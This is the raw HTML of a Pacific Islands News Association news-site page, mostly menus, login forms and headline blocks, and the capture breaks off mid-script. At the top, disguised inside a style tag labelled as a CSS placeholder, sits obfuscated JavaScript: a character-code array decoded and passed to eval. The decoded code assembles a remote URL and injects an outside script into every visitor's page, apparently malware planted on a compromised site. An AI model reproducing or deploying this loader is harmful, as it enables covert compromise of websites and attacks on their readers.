	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular page-template-default page page-id-828 wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack login global-block-template-1 td-magazine tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7687";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1922";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\">Free trade agreements with Pacific island nations proposed to protect regional...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/07\/FORUMS-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\">Taiwan boosts support as Palau prepares to host Pacific Islands Forum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance\/\"  rel=\"bookmark\" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/solomon-islands-honoured-to-chair-pif\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Solomon Islands honoured to chair PIF\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Solomon Islands honoured to chair PIF\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/03\/jeremiahmanele-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/solomon-islands-honoured-to-chair-pif\/\"  rel=\"bookmark\" title=\"Solomon Islands honoured to chair PIF\">Solomon Islands honoured to chair PIF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 